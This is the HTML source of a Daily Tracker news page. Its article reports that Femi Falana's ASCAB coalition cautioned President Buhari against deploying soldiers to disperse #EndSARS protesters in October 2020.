    "description": "&nbsp;A coalition of labour and civil society groups led by a Senior Advocate of Nigeria, Femi Falana on Sunday cautioned President, Muhammadu Buhari against deploying soldiers to disperse the #EndSARS protesters from the streets.Operating under the ",
    "datePublished": "2020-10-18",
    "dateModified": "2020-10-18",
    "author": {
        "@type": "Person",
        "@id": "#person-DailyTracker",
        "name": "Daily Tracker"
    },
    "image": "https://dailytracker.com.ng/wp-content/uploads/2020/10/Falana-2.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/ec89dc592a141f60b815e3c41280c2da.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1766161315' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/b293b278af69bb87703022ccd29f961d.css' type='text/css' media='all' />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-15975 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-38 single-cat-38  bs-hide-ha wpb-js-composer js-comp-ver-6.9.0 vc_responsive bs-ll-a elementor-default elementor-kit-20494" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/116030018206526131828" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/betterstu" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_96181_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_96181_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_96181_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_96181_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_96181_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Monday, January 26, 2026</span>
					</li>
					<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-824"><a href="https://dailytracker.com.ng/about/">About</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-825"><a href="https://dailytracker.com.ng/contact-information/">Contact Us</a></li>
<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10639"><a href="https://dailytracker.com.ng/privacy/">Privacy Policy</a></li>
<li id="menu-item-10638" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10638"><a href="https://dailytracker.com.ng/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-14641" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-14641"><a href="https://dailytracker.com.ng/advertise-with-us/">Advertise With Us</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
					<img id="site-logo" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
			     alt="Daily Tracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />

			<span class="site-title">Daily Tracker - Truth Always</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="kdxcfu kdxcfu-clearfix kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-header_aside_logo kdxcfu-align-right kdxcfu-column-1"><div id="kdxcfu-14290-218010059" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14290" data-type="code"><div id="kdxcfu-14290-218010059-place"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-14290-218010059');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('kdxcfu-14290-218010059-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-14290-218010059-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-14290-218010059-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-14290-218010059-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1276" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-1276"><a href="https://dailytracker.com.ng">Home</a></li>
<li id="menu-item-18073" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-18073"><a href="https://dailytracker.com.ng/forums">Forums</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-38 better-anim-fade menu-item-9856"><a href="https://dailytracker.com.ng/category/news/">News</a></li>
<li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-9857"><a href="https://dailytracker.com.ng/category/politics/">Politics</a></li>
<li id="menu-item-9852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-239 better-anim-fade menu-item-9852"><a href="https://dailytracker.com.ng/category/business/">Business</a></li>
<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-36 better-anim-fade menu-item-9855"><a href="https://dailytracker.com.ng/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-9853"><a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch</a></li>
<li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-9858"><a href="https://dailytracker.com.ng/category/sports/">Sports</a></li>
<li id="menu-item-14612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-280 better-anim-fade menu-item-14612"><a href="https://dailytracker.com.ng/category/foreign/">Foreign</a></li>
<li id="menu-item-14617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-14617"><a href="https://dailytracker.com.ng/category/trending/">Trending</a></li>
<li id="menu-item-14618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-282 better-anim-fade menu-item-14618"><a href="https://dailytracker.com.ng/category/education/">Education</a></li>
<li id="menu-item-14619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-281 better-anim-fade menu-item-14619"><a href="https://dailytracker.com.ng/category/health/">Health</a></li>
<li id="menu-item-14620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-14620"><a href="https://dailytracker.com.ng/category/technology/">Technology</a></li>
<li id="menu-item-14621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-14621"><a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://dailytracker.com.ng">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
											<img src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
						     alt="DailyTracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://dailytracker.com.ng" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://dailytracker.com.ng/category/news/" ><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters</span><meta itemprop="item" content="https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-15975" class="post-15975 post type-post status-publish format-standard has-post-thumbnail  category-news tag-endsars tag-falana tag-soldiers single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://dailytracker.com.ng/wp-content/uploads/2020/10/Falana-2.jpg"><img  width="512" height="288" alt="" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Falana-2.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-38"><a href="https://dailytracker.com.ng/category/news/">News</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://dailytracker.com.ng/author/admin/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-48x48.png' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>Daily Tracker</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2020-10-18T21:20:56+01:00">On <b>Oct 18, 2020</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters&url=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F&title=#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters %0A%0A https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F&media=https://dailytracker.com.ng/wp-content/uploads/2020/10/Falana-2.jpg&description=#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters&body=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="continue-reading-content close"><p>&nbsp;</p>
 <p>A coalition of labour and civil society groups led by a Senior Advocate of Nigeria, Femi Falana on Sunday cautioned President, Muhammadu Buhari against deploying soldiers to disperse the #EndSARS protesters from the streets.</p>
 <p>Operating under the aegis of the Alliance for Survival of COVID-19 and Beyond, (ASCAB) the groups also vowed to drag the Chief of Army Staff, Lt Gen Tukur Buratai, to the International Criminal Court, in The Hague if any of the #EndSARs protesters were killed by any soldiers.</p>
<div class="kdxcfu kdxcfu-clearfix kdxcfu-post-inline kdxcfu-float-left kdxcfu-align-left kdxcfu-column-1"><div id="kdxcfu-13022-1899515385" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13022" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" target="_blank" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" alt="CBN" /></a></div></div> <p>In a statement issued in Abuja on behalf of the group on Sunday, titled, ‘#EndSARS: Kill protesters, face International Criminal Court, ASCAB cautions Buratai’, Falana asked the Federal Government to withdraw plans to use soldiers to quell the protests that have rocked major cities across Nigeria.<br />
The protests against police brutality which began over a week ago in Lagos and Abuja have spread to about 30 states in the country.</p>
 <p>The statement which was sequel to statement by the the Nigerian Army that it would commence Exercise Crocodile Smile VI from October 20 to December 31, as part of its effort to enhance the safety and security of the country.</p>
 <p>But Falana, who is the Chairman of ASCAB, warned, “Buhari should not invite soldiers to resolve a purely democratic issue that calls for dialogue and constructive engagement.”<br />
ASCAB noted that protests have common features across the world as seen in Hong Kong, United States, France, South Africa, Belarus and even in Sudan.<br />
It added that in no instance were soldiers deployed to suppress the protesters.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://dailytracker.com.ng/endsars-protester-eromosele-granted-n1m-bail/" target="_blank" rel="nofollow" class="u9a3ae7c19670dec60c9b07dedadce6c6"><!-- INLINE RELATED POSTS 1/3 //--><style> .u9a3ae7c19670dec60c9b07dedadce6c6 , .u9a3ae7c19670dec60c9b07dedadce6c6 .postImageUrl , .u9a3ae7c19670dec60c9b07dedadce6c6 .centered-text-area { min-height: 80px; position: relative; } .u9a3ae7c19670dec60c9b07dedadce6c6 , .u9a3ae7c19670dec60c9b07dedadce6c6:hover , .u9a3ae7c19670dec60c9b07dedadce6c6:visited , .u9a3ae7c19670dec60c9b07dedadce6c6:active { border:0!important; } .u9a3ae7c19670dec60c9b07dedadce6c6 .clearfix:after { content: ""; display: table; clear: both; } .u9a3ae7c19670dec60c9b07dedadce6c6 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u9a3ae7c19670dec60c9b07dedadce6c6:active , .u9a3ae7c19670dec60c9b07dedadce6c6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; } .u9a3ae7c19670dec60c9b07dedadce6c6 .centered-text-area { width: 100%; position: relative; } .u9a3ae7c19670dec60c9b07dedadce6c6 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u9a3ae7c19670dec60c9b07dedadce6c6 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u9a3ae7c19670dec60c9b07dedadce6c6 .ctaButton { background-color: #2980B9!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://dailytracker.com.ng/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u9a3ae7c19670dec60c9b07dedadce6c6:hover .ctaButton { background-color: #3498DB!important; } .u9a3ae7c19670dec60c9b07dedadce6c6 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u9a3ae7c19670dec60c9b07dedadce6c6 .u9a3ae7c19670dec60c9b07dedadce6c6-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u9a3ae7c19670dec60c9b07dedadce6c6:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u9a3ae7c19670dec60c9b07dedadce6c6-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">#EndSARS protester, Eromosele, granted N1m bail</span></div></div></div><div class="ctaButton"></div></a></div> <p>“Nigeria wants to set another ugly precedence in world history,” the group said.</p>
 <p>It reminded the Federal Government that Operation Crocodile Smile had been declared illegal by a Nigerian Court with competent jurisdiction following legal actions filed by Falana.</p>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Related Posts</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Tinubu-Budget-86x64.jpeg&quot;,&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-url post-title">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

